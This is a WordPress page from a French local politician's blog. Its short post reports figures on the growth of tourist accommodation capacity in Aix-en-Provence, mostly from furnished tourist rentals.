<div id="post-8217" class="clearfix post post-8217 type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-developpement-economique-et-emploi category-positions category-presse category-urbanisme-transport-logement-ecologie tag-aix-en-provence tag-bouchons-aix tag-ecologie-2 tag-joissains tag-logement tag-loyers-trop-chers tag-municipales tag-surtourisme nodate item-wrap">
		
	<div class="entry clearfix">
    
    			        
		        <h2 class="post-title entry-title">
			<a href="https://cyrildimeo.fr/2025/07/on-est-les-champions-du-sur-tourisme-et-des-difficultes-qui-vont-avec/" rel="bookmark" title="Lien permanent pour On est les champions&#8230;&#8230; du sur-tourisme et des difficultés qui vont avec.">
				On est les champions&#8230;&#8230; du sur-tourisme et des difficultés qui vont avec.            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	<span class="entry-cat">Classé dans <span class="terms"><a class="term term-category term-4" href="https://cyrildimeo.fr/category/actualites/">Actualités</a>, <a class="term term-category term-276" href="https://cyrildimeo.fr/category/positions/developpement-economique-et-emploi/">Développement économique et emploi</a>, <a class="term term-category term-5" href="https://cyrildimeo.fr/category/positions/">Positions</a>, <a class="term term-category term-6" href="https://cyrildimeo.fr/category/presse/">Presse</a>, <a class="term term-category term-273" href="https://cyrildimeo.fr/category/positions/urbanisme-transport-logement-ecologie/">Urbanisme, transport, logement, écologie</a></span></span>	        </li>
	        	        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2025-07-03T13:55:00+01:00">3 juillet 2025</abbr>
                    </p>
    	        </li>
	        	        <li class="print-date">
	        	<p class="printonly"><em>3 juillet 2025</em></p>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
													<p class="excerpt-thumb">
							<a href="https://cyrildimeo.fr/2025/07/on-est-les-champions-du-sur-tourisme-et-des-difficultes-qui-vont-avec/" rel="bookmark" title="Lien permanent pour On est les champions&#8230;&#8230; du sur-tourisme et des difficultés qui vont avec.">
								<img width="300" height="198" src="https://cyrildimeo.fr/wp-content/uploads/2025/07/surtourisme-bis3-300x198.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://cyrildimeo.fr/wp-content/uploads/2025/07/surtourisme-bis3-300x198.jpg 300w, https://cyrildimeo.fr/wp-content/uploads/2025/07/surtourisme-bis3-768x506.jpg 768w, https://cyrildimeo.fr/wp-content/uploads/2025/07/surtourisme-bis3-750x495.jpg 750w, https://cyrildimeo.fr/wp-content/uploads/2025/07/surtourisme-bis3.jpg 790w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
						</p>
												
			
                				                
								<p>https://villedereve.fr/etudes/tourisme-et-surtourisme-en-france Évolution de la capacité d&rsquo;hébergement touristique d&rsquo;Aix-en-Provence&nbsp;&nbsp; La capacité touristique réelle d&rsquo;Aix-en-Provence est évaluée à 40559 visiteurs en 2025. Elle a augmenté de 9652 personnes entre 2015 et 2025, soit une hausse de 31%. Les meublés touristiques sont responsables d&rsquo;environ 93% de cette hausse.</p>

						
						
						
		</div>
		
			</div>
</div>

 <p class="printonly"><span class="printonly url"><strong>Lien Permanent pour cet article : </strong><span>https://cyrildimeo.fr/2025/07/on-est-les-champions-du-sur-tourisme-et-des-difficultes-qui-vont-avec/</span></span></p>

    </div>
    
    	<div class="pagination-wrapper">
		<ul class="pagination">
			<li class="disabled"><span class="page-numbers"><i class="fa fa-angle-left"></i></span></li>			<li class="active"><span aria-current="page" class="page-numbers current">1</span></li><li><a class="page-numbers" href="https://cyrildimeo.fr/author/cdimeo/page/2/">2</a></li><li><a class="page-numbers" href="https://cyrildimeo.fr/author/cdimeo/page/3/">3</a></li><li><span class="page-numbers dots">…</span></li><li><a class="page-numbers" href="https://cyrildimeo.fr/author/cdimeo/page/102/">102</a></li><li><a class="next page-numbers" href="https://cyrildimeo.fr/author/cdimeo/page/2/"><i class="fa fa-angle-right"></i></a></li>		</ul>
	</div>
	    	<p class="infinite-load">
        	<a href="#" class="load" data-container=".entries-wrapper" data-nav-selector=".pagination" data-next-selector=".pagination .next" data-item-selector=".entries-wrapper .item-wrap" data-total-posts="611" data-posts-per-page="6" data-method="auto" >Lire plus</a>
        </p>
	    
                
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-4">

	
    <div id="block-4" class="sidebar-wrap widget_block"><p><data id="mj-w-res-data" data-token="51e7891d961fe3705134c2cca746ecbd" class="mj-w-data" data-apikey="777G" data-w-id="KrK" data-lang="fr_FR" data-base="https://app.mailjet.com" data-width="640" data-height="542.6" data-statics="statics"></data></p>
<div class="mj-w-button mj-w-btn" style="font-family: Ubuntu, Helvetica; color: white; padding: 0 25px; background-color: #f0622b; text-align: center; vertical-align: middle; display: inline-block; border-radius: 3px;" data-token="51e7891d961fe3705134c2cca746ecbd">
<div style="display: table; height: 45px;">
<div style="display: table-cell; vertical-align: middle;">
<div class="mj-w-button-content" style="font-family:Ubuntu, Helvetica; display: inline-block; text-align: center; font-size: 13px; vertical-align: middle;"><b>ABONNEZ-VOUS À LA NEWSLETTER !</b></div>
<p></p></div>
<p></p></div>
</div>
<p><script type="text/javascript" src="https://app.mailjet.com/statics/js/widget.modal.js"></script></p></div>
		<div id="recent-posts-2" class="sidebar-wrap widget_recent_entries">
		<h2 class="widget-title">Dernières actualités</h2>
		<ul>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/ils-bradent-encore-la-patrimoine-pour-14-millions/">Ils bradent encore la patrimoine pour 14 millions</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/privatisation-de-la-video-surveillance-lincroyable-dispositif-aixois/">Privatisation de la vidéo surveillance : l&rsquo;incroyable dispositif aixois.</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/publication-mon-louvrage-paul-is-back-retour-en-terre-aixoise-dun-peintre-impressionniste/">Publication de mon l&rsquo;ouvrage « Paul is Back. Retour en terre aixoise d&rsquo;un peintre impressionniste « </a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/un-cruel-rapport-de-la-chambre-regional-des-comptes/">Un rapport critique de la Chambre Régional des Comptes sur la gestion de la ville d&rsquo;Aix</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/un-magnifique-mascaron-en-passant/">Un magnifique mascaron en passant</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/on-est-les-champions-du-sur-tourisme-et-des-difficultes-qui-vont-avec/">On est les champions&#8230;&#8230; du sur-tourisme et des difficultés qui vont avec.</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/on-est-mal-classe-dans-lacces-aux-parcs-et-dans-la-vegetalisation/">On est mal classé dans l&rsquo;accès aux parcs et dans la végétalisation.</a>
									</li>
					</ul>

		</div><div id="juiz_last_tweet_widget-2" class="desktop-only sidebar-wrap juiz_last_tweet_widget"><!-- JLTW Twitter API 1.1 error code : 32 (Could not authenticate you.)-->
				<div class="juiz_last_tweet_inside juiz_ltw_user_Cyril10Meo">
					<ul class="juiz_last_tweet_tweetlist">
						<li><em> Le flux RSS de ce compte twitter ne semble pas disponible pour le moment.</em></li>
					</ul>
					<p class="juiz_last_tweet_follow_us">
						<span class="juiz_ltw_follow">Suivre</span>
						<a class="juiz_ltw_username" href="https://twitter.com/Cyril10Meo">@Cyril10Meo</a>
						<span class="juiz_ltw_ontwitter">sur Twitter.</span>
					</p>
				</div></div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row default-footer">
    
        
                            <div class="footer-right">
                    	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-facebook">
			            	<a href="http://facebook.com/cyril.di.meo" title="Facebook" id="social-id-1" class="mysocial social-facebook" target="_blank">
			            				                            <i class="fa fa-facebook"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-twitter">
			            	<a href="http://twitter.com/Cyril10Meo" title="Twitter" id="social-id-2" class="mysocial social-twitter" target="_blank">
			            				                            <i class="fa fa-twitter"></i>
		                        			            	</a>
			            </li>
		            
		    	    </ul>
    
                                            <div class="footer-menu-wrap widget_nav_menu flip">
                                                    </div>
                                    </div>
            
            <div class="copyright-developer">
                
                                    <div id="developer">
                        <p>
                                                        Construit avec <i class="fa fa-heart"></i> par <a href="https://www.graphene-theme.com/" rel="nofollow">Thèmes Graphene</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->



<!-- No script for Juiz Last Tweet Widget :) -->

<!-- Powered by WPtouch: 4.3.62 -->		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cyrildimeo.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='juiz_sps_scripts-js-extra'>
/* <![CDATA[ */
var jsps = {"modalLoader":"<img src=\"https:\/\/cyrildimeo.fr\/wp-content\/plugins\/juiz-social-post-sharer\/assets\/img\/loader.svg\" height=\"22\" width=\"22\" alt=\"\">","modalEmailTitle":"Partager par e-mail","modalEmailInfo":"Promis, les e-mails ne sont pas stock\u00e9s\u00a0!","modalEmailNonce":"beb292998c","clickCountNonce":"84b164d2e0","getCountersNonce":"1069ab08ae","ajax_url":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php","modalEmailName":"Votre nom","modalEmailAction":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php","modalEmailYourEmail":"Votre e-mail","modalEmailFriendEmail":"E-mail de destinataire(s)","modalEmailMessage":"Message personnel","modalEmailOptional":"facultatif","modalEmailMsgInfo":"Un lien vers l\u2019article est ajout\u00e9 automatiquement au message.","modalEmailSubmit":"Envoyer ce post","modalRecipientNb":"1 destinataire","modalRecipientNbs":"{number} destinataires","modalEmailFooter":"Service gratuit par <a href=\"https:\/\/wordpress.org\/plugins\/juiz-social-post-sharer\/\" target=\"_blank\">Nobs \u2022 Share Plugin<\/a>","modalClose":"Fermer","modalErrorGeneric":"D\u00e9sol\u00e9 on dirait que nous avons une erreur de notre c\u00f4t\u00e9\u2026"};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/assets/js/juiz-social-post-sharer.min.js?ver=2.3.4' id='juiz_sps_scripts-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/comment-reply.min.js?ver=6.0.3' id='comment-reply-js'></script>
<script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.0.3' id='wp_mailjet_form_builder_widget-front-script-js'></script>
</body>
</html>